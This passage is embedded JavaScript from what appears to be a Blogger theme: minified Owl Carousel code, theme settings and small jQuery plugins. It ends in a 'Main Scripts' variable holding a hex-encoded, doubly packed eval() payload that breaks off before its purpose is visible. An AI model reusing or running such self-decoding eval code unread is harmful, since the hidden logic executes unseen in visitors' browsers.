a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg312sLiIBRU1duUSYM1vf74S-dJMAN1mPH1FPjkaRysDEuSnT_JeW199iLWQWFTLYAyz9qr3LhI7GUwDvNpiN548_NFYehVUP0Ha3dAVM0iuOeel9puXyzvLqiOSSHZ2t5u0uB45jQnj8Z/s265/WhatsApp+Image+2019-05-03+at+3.22.15+PM.jpeg"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _Zqsen0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x54\x28\x36\x43\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x43\x28\x63\x29\x7b\x36\x44\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x45\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x4a\x2e\x38\x4b\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x4c\x28\x33\x36\x29\x29\x7d\x3b\x38\x4d\x28\x63\x2d\x2d\x29\x7b\x36\x46\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x4e\x28\x38\x4f\x20\x38\x50\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x44\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x